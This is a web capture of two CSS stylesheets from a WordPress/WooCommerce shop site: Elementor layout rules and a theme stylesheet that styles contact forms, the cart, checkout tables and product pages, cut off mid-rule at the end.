request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485
body_size: 794
content:
.elementor-6707 .elementor-element.elementor-element-53351f64{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-6707 .elementor-element.elementor-element-553a4fda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-container{max-width:1350px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6707 .elementor-element.elementor-element-5159d3a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 6% 3% 6%;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-element-populated > .elementor-widget-wrap{padding:10px 40px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-71f9d30{text-align:left;}.elementor-6707 .elementor-element.elementor-element-71f9d30 img{width:65%;}.elementor-6707 .elementor-element.elementor-element-7d721a4e .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-590afd41{color:#303030;font-size:14px;line-height:1.5em;letter-spacing:0.3px;}.elementor-6707 .elementor-element.elementor-element-965a3ef .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-283a7a3a .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-48fe39c8 .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon i{color:#7f2a27;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon svg{fill:#7f2a27;transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon{padding-right:12px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > a{font-size:14px;line-height:1.4em;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-66f4047c .elementor-heading-title{color:#7f2a27;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-66f4047c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-3a31e410:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6707 .elementor-element.elementor-element-3a31e410{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{text-align:center;color:#303030;font-size:13px;letter-spacing:0.5px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6 > .elementor-widget-container{margin:15px 0px 15px 0px;}@media(max-width:1024px){.elementor-6707 .elementor-element.elementor-element-5159d3a6{padding:40px 30px 40px 30px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e{text-align:center;}.elementor-6707 .elementor-element.elementor-element-590afd41{text-align:center;}.elementor-6707 .elementor-element.elementor-element-94e221a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{width:100%;max-width:100%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4e560054 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}}@media(max-width:767px){.elementor-6707 .elementor-element.elementor-element-965a3ef{text-align:center;}.elementor-6707 .elementor-element.elementor-element-283a7a3a{text-align:center;}.elementor-6707 .elementor-element.elementor-element-48fe39c8{text-align:center;}.elementor-6707 .elementor-element.elementor-element-66f4047c{text-align:center;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{line-height:1.6em;}}@media(min-width:768px){.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:28.005%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:23.156%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:23.852%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6707 .elementor-element.elementor-element-553a4fda{width:100%;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:100%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:33%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5{width:33%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:33%;}}/* Start custom CSS */#copyright a {
    color: #7f2a27;
    font-weight: 600;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3
body_size: 6111
content:
b, strong {
    font-weight: 500;
}
.elementor p a {
	color: #7f2a27;
}
.elementor-text-editor p {
    margin: 0;
}
a, button, input[type="submit"], a:hover, button:hover, input[type="submit"]:hover {
	transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.elementor-heading-title {
    -webkit-font-smoothing: antialiased !important;
}
.smooth .elementor-text-editor {
    -webkit-font-smoothing: antialiased !important;
}
.formulario-contacto textarea {
    resize: none;
}
.elementor-field-group .elementor-field-textual::placeholder {
    opacity: 1;
    font-style: italic;
}
.formulario-contacto .elementor-field-type-acceptance {
    margin: 5px 0 25px;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
    outline-offset: 0;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"] {
    outline: 1px solid #7f2a27;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 0 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
    outline-offset: 0;
    margin-right: 10px;
}
.fom-contacto-general .elementor-field-type-acceptance label {
    color: #000;
	font-size: 15px;
}
.fom-contacto-general .elementor-field-type-acceptance a {
    color: #7f2a27;
}
.fom-contacto-general textarea {
	resize: none;
}
/************************************************************************/
/************************* WOOCOMMERCE **********************************/
/************************************************************************/

/************** WOOCOMMERCE Categorías *************/
.sidebar-woocommerce section ul {
	padding-left: 0;
}
.sidebar-woocommerce section .title-widget, .sidebar-woocommerce section .widget-title span {
	margin: 0 0 40px;
	text-transform: uppercase;
	font-size: 17px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
}
.sidebar-woocommerce section .berocket_aapf_widget-title {
	margin-bottom: 40px;
	margin-top: 10px;
}
.sidebar-woocommerce section .title-widget::after, .sidebar-woocommerce section .widget-title span::after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: -15px;
    height: 0;
    width: 35px;
    border-bottom: 4px solid rgba(107, 47, 43, 0.7);
}
.products-cat-woocommerce {
	margin-top: 45px;
	margin-bottom: 70px;
}
.products-cat-woocommerce .no-products {
    font-size: 26px;
    font-weight: 400;
    text-align: left;
}
.products-cat-woocommerce .page-title {
	font-weight: 700;
	margin: 0 0 20px;
}
.term-description {
    margin-bottom: 45px;
}
.term-description h1, .term-description h2 {
    font-size: 15px;
    font-weight: 400;
}
.filtro-precio ul.berocket_aapf_widget {
	padding: 0;
	margin: 0;
	width: 90%;
}
.filtro-precio .berocket_aapf_widget li.slider span.left input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
	float: left;
}
.filtro-precio .berocket_aapf_widget li.slider span.right input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
    float: left;
}
.filtro-checkbox ul {
	margin: 0;
}
.filtro-checkbox ul li {
	margin: 0;
	padding-bottom: 10px;
}
.filtro-checkbox ul li label {
	font-weight: 400;
	padding-left: 15px;
}
.filtro-checkbox .berocket_aapf_widget input[type="checkbox"]+label:before {
    left: -8px;
    top: 2px;
    position: relative;
}
.sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: block;
}
body.tax-product_cat .sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: none;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"] {
    -webkit-appearance: none;
    width: auto;
    padding: 6px 20px;
    background: #6a2f2c;
    border: 2px solid #6a2f2c;
    font-weight: 600;
    color: #fff;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"]:hover {
	opacity: .85;
}
/************** WOOCOMMERCE Carrito *************/
.woocommerce-cart-form .cart_totals {
	width: 40%;
}
.cart_totals table.shop_table {
	border: 0;
    background: #f3f3f3;
    border-radius: 0;
	font-family: "Geomanist", Sans-serif;
}
.cart_totals table.shop_table tr {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
}
.cart_totals table.shop_table th {
    padding: 15px 12px 9px 20px;
}
.cart_totals table.shop_table td {
	padding: 15px 20px 9px 12px;
}
.cart_totals table.shop_table tr td {
	text-align: right;
}
form.checkout.woocommerce-checkout {
    font-family: "Geomanist", Sans-serif;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: .5px;
}
.woocommerce-cart .cart_totals table.shop_table tr td, .woocommerce-cart .cart_totals table.shop_table tr th {
	border-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table tr.order-total td, .woocommerce-cart .cart_totals table.shop_table tr.order-total th {
	border-bottom: 0;
}
.wc-proceed-to-checkout.btn-cart-checkout {
	padding: 3em 0;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 700;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    border-radius: 0;
    padding: 16px 40px;
    text-transform: uppercase;
    display: inline-block;
    float: right;
	font-size: 16px;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button:hover {
    background-color: #7f2a27;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	border-radius: 0;
	border: 0;
	background: #f3f3f3;
	font-family: "Geomanist", Sans-serif;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: .7px;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr th {
	font-weight: 500!important;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-subtotal,
.woocommerce .woocommerce-cart-form table.shop_table td.product-subtotal {
	text-align: right;
	padding: 10px 25px;
}
.woocommerce .woocommerce-cart-form table.shop_table td {
    border-bottom: 0;
    border-top: 0;
    padding: 8px 12px;
    vertical-align: middle;
}
.woocommerce .woocommerce-cart-form table.shop_table td a {
	letter-spacing: .5px;
	color: #000;
	    font-size: 15px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr.cart_item {
	font-size: 16px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr:last-child button.button {
	display: none;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table th.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table td.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.actions {
	border: 0;
}
.woocommerce-cart td.product-thumbnail, .woocommerce-cart td.product-name {
    /*pointer-events: none;*/
}
.woocommerce .cart-empty {
    font-size: 23px;
    text-align: center;
    margin: 50px 0 100px;
}
.woocommerce .return-to-shop {
	display: none;
}
.woocommerce .woocommerce-checkout-review-order.tohide table.shop_table {
	display: none!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border: 0;
	float: right;
    text-align: left;
    width: 90%;
    border-collapse: separate;
    border-radius: 0;
	background: #f3f3f3;
	padding-bottom: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: .5px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th {
    padding: 7px 24px;
    font-weight: 500;
    font-size: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 700;
    border-top: 0;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    border-top: 0;
    vertical-align: middle;
    width: 40%;
    padding: 10px 19px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td {
    padding: 20px 20px 10px 19px!important;
    font-weight: 600;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td.product-total {
    padding: 15px 25px;
    font-weight: 600;
    text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
	text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th {
	padding: 8px 25px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.shipping td {
	padding: 10px 5px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-name {
    font-size: 14px;
    padding: 6px 10px 7px 19px!important;
    letter-spacing: 0;
    width: 60%;
}
.woocommerce #customer_order_details ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce #customer_order_details ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 0;
    text-indent: 0px;
    list-style: none outside;
    position: relative;
    right: 0;
    text-align: right;
}
.woocommerce #customer_order_details ul#shipping_method li label {
	display: block!important;
    font-weight: 400;
    font-size: 13px;
    line-height: 1.5;
}
.woocommerce #customer_order_details ul#shipping_method li input {
    margin: 3px 2.5ex 15px 1.5ex;
    float: right;
}
/************** WOOCOMMERCE Pagina Producto *************/
.woocommerce .container.woo-container {
	width: 90%;
}
.woocommerce div.product div.images img {
    width: 100%;
    height: auto;
    box-shadow: none;
    margin: 0 auto;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    display: block !important;
    font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs .panel > h2 {
    margin: 0 0 20px;
    font-weight: 500;
    font-size: 17px;
    color: #000;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs .panel > ul {
	padding: 0 0 0 20px;
}
.woocommerce div.product .product_title {
    font-weight: 600;
    font-size: 25px;
    margin-bottom: 10px;
    color: #000;
}
.product-sku {
	font-size: 13px;
}
.product-sku span {
	text-transform: uppercase;
	letter-spacing: 1px;
}
.woocommerce div.product .product_subtitle {
	font-weight: 400;
	font-size: 30px;
	margin: 0;
	color: #82efe6;
}
.woocommerce div.product p.price {
    font-weight: 400;
    color: #2f2f2f;
    font-size: 26px;
    letter-spacing: 1px;
	margin: 0;
}
.woocommerce .quantity .qty {
    width: 50px;
    font-size: 21px;
    height: 48px;
    border: 0;
    background: #F7F7F8!important;
    text-align: center;
    color: #000!important;
    margin-right: 10px!important;
    font-weight: 500;
}
.woocommerce-cart-form .quantity .qty {
    width: 50px;
    font-size: 16px;
    height: 40px;
    border: 0;
    background: #ffffff;
    text-align: center;
    margin: 10px 0;
}
.woocommerce-cart-form .quantity .qty:focus {
	outline: 0;
	border: 1px solid #d3b312;
}
.woocommerce div.product .stock {
	font-weight: 600;
}
.variations_form.cart {
	float: left;
}
.variations_form.cart p.price {
	display: none;
}
.variations_form.cart span.price span.woocommerce-Price-amount {
	color: #000;
	font-size: 3.2em;
	margin: 0 0 12px 0;
	float: right;
	width: 100%;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button {
    font-size: 14px;
    color: #fff;
    background-color: #6b2f2b;
    border-radius: 0;
    border: 2px solid #6b2f2b;
    padding: 15px 20px;
    font-weight: 500;
    text-transform: uppercase;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button:hover {
	color: #6b2f2b;
	background-color: #fff;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations td.label {
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	padding: 5px 0;
}
.woocommerce div.product form.cart .variations select {
    -webkit-appearance: none;
    border-radius: 0;
    border-color: #000;
    color: #000;
    box-shadow: none;
    letter-spacing: 1px;
}
.woocommerce div.product form.cart .variations .select-variations {
	margin-left: 15px;
	position: relative;
}
.woocommerce div.product form.cart .variations .select-variations::after {
    content: '';
    position: absolute;
    left: inherit;
    right: 8px;
    bottom: 0;
    top: 12px;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 9px solid #020202;
    clear: both;
}
.single-product.woocommerce div.product div.summary .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce-product-gallery > figure {
    float: left;
    width: 100%;
}
.product .woocommerce-product-details__short-description {
    margin: 30px 0 20px;
}
.product .single_variation_wrap .woocommerce-product-details__short-description {
	display: none;
}
.woocommerce div.product form.cart table.extra-options, table.extra-options {
	margin-bottom: 20px;
}
.woocommerce-message::before, .woocommerce-info::before {
    content: '';
    background: url('../images/svg/icono-mensaje.svg');
	background-size: 20px;
	position: absolute;
	width: 20px;
	height: 20px;
}
.woocommerce-message, .woocommerce-info {
	border-top-color: #6a2f2c;
	margin-top: 40px;
	margin-bottom: -30px;
	background: rgba(224, 147, 142, 0.3);
	padding: 14px 20px 16px 65px;
	color: #000;
	display: none!important;
}
.woocommerce-message a.button {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce-message a.button:hover {
    background: #000;
    color: #fff;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
	margin-top: 0;
	margin-bottom: 30px;
}
.woocommerce .woocommerce-message a.woocommerce-Button, .woocommerce .woocommerce-info a.woocommerce-Button {
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce .woocommerce-message a.woocommerce-Button:hover, .woocommerce .woocommerce-info a.woocommerce-Button:hover {
	background: #000;
	color: #fff;
}
.woo-related-products-container {
    display: inline-block;
    margin-top: 100px;
	margin-bottom: 80px;
    border-top: 1px solid;
    padding-top: 30px;
	width: 100%;
}
.woo-related-products-container .woorelated-title {
	font-weight: 300;
	text-transform: uppercase;
	font-size: 28px;
	letter-spacing: 1px;
	text-align: center;
	margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 15%;
	margin-top: 15px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 15%;
	margin-top: 15px;
	margin-right: 15px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-weight: 400;
	line-height: 1.4;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	top: 50px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	text-align: center;
	padding: 10px 7px 20px 7px;
}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    box-shadow: 0px 1px 1px 1px #e8e8e8;
    transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
}
.woocommerce span.onsale {
	background-color: #cc1818!important;
}
.woocommerce ul.products li.product .price del {
    opacity: .7;
    color: #e0938d;
    margin-right: 5px;
}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    text-decoration: none;
    color: #6a2f2c;
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount {
    color: #e0938d;
    font-weight: 600;
    font-size: 25px;
}
.woocommerce ul.products li.product .price .woocommerce-Price-amount {
    color: #6a2f2c;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 28px;
}
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button {
    background: transparent;
    color: #000;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    border: 1px solid;
    border-radius: 0;
}
.woocommerce ul.products li.product a.button:hover, .woocommerce-page ul.products li.product a.button:hover {
	background: #000;
	color: #fff;
}
.product-info {
    margin: 60px 0 40px;
    font-size: 14px;
}
.product-info ul {
	padding: 0 0 0 20px;
}
.product-info h3, .product-rrss h3 {
    font-size: 16px;
    font-weight: 500;
}
.product-form {
    display: inline-block;
    width: 100%;
}
.product-form .title-form-product {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}
.product-rrss {
	display: inline-block;
    margin-top: 30px;
    width: 50% !important;
}
.product-rrss .elementor-share-btn {
    font-size: 7px!important;
    margin-right: 5px!important;
    margin-left: 5px!important;
    margin-bottom: 5px!important;
	background: #000!important;
}
.product-rrss .elementor-share-btn__icon i {
    font-size: 2.5em!important;
} 
.product-form p {
	font-size: 13px;
}
.formulario-producto {
    padding: 0;
    margin: 15px 0 0;
}
.formulario-producto>div {
    padding-left: 0;
}
.formulario-producto input[type="text"], .formulario-producto input[type="email"] {
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	font-size: 13px;
}
.formulario-producto input[type="submit"] {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 4px 20px;
    font-weight: 500;
}
.formulario-producto .accept-form {
	font-size: 13px;
    float: left;
    width: 100%;
}
.formulario-producto .accept-form input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 10px;
    height: 10px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.formulario-producto .accept-form input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
.formulario-producto .accept-form input[type=checkbox]:focus {
	outline-offset: 0;
}
.formulario-producto input[type="submit"]:hover {
	background: #000;
	color: #fff;
}
.formulario-producto textarea {
	font-size: 13px;
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	resize: none;
	height: 78px;
	max-height: 78px;
}
.formulario-producto input:focus, .formulario-producto textarea:focus {
	outline: 1px solid rgba(204, 180, 109, 0.3);
	box-shadow: none;
}
.formulario-producto .accept-form span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
